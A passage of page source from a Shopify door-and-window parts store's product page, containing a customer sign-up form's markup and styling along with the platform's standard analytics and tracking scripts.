.flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, \n.globo-form-id-23588 .flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":36.54,"currencyCode":"USD"},"product":{"title":"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel","vendor":"partsandhardware.com","id":"9373387260209","untranslatedTitle":"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel","url":"\/products\/1-1-2-diameter-steel-wheel-roller-assembly","type":""},"id":"50268224094513","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_c218e20f-2642-45f8-8e72-e2288381b58f.jpg?v=1768725531"},"sku":"13186","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":36.54,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel\",\"vendor\":\"partsandhardware.com\",\"id\":\"9373387260209\",\"untranslatedTitle\":\"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel\",\"url\":\"\/products\/1-1-2-diameter-steel-wheel-roller-assembly\",\"type\":\"\"},\"id\":\"50268224094513\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_c218e20f-2642-45f8-8e72-e2288381b58f.jpg?v=1768725531\"},\"sku\":\"13186\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9373387260209,"gid":"gid:\/\/shopify\/Product\/9373387260209","vendor":"partsandhardware.com","type":"","handle":"1-1-2-diameter-steel-wheel-roller-assembly","variants":[{"id":50268224094513,"price":3654,"name":"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel","public_title":null,"sku":"13186"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9373387260209,"requestId":"326fbbd4-7afb-4576-8f3b-63bc483202d2-1768938639"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
